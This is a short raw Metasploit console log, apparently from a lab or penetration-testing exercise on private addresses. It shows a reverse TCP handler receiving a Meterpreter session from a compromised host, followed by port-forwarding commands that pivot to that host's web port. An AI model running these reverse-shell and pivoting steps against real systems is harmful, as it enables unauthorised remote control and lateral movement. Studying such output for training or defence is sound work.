 [*] Started reverse TCP handler on 192.168.0.200:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 192.168.0.234
[*] Meterpreter session 1 opened (192.168.0.200:4444 → 192.168.0.234:16337) at 2024-12-10 17:43:34 -0500
meterpreter > portfwd add -l 1111 -p 80 -r 192.168.0.200
[*] Local TCP relay created: :1111 ↔ 192.168.0.200:80
meterpreter > portfwd add -l 1111 -p 80 -r 192.168.0.234
[-] Error running command portfwd: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:1111).
meterpreter > portfwd add -l 5000 -p 80 -r 192.168.0.234
[*] Local TCP relay created: :5000 ↔ 192.168.0.234:80
meterpreter >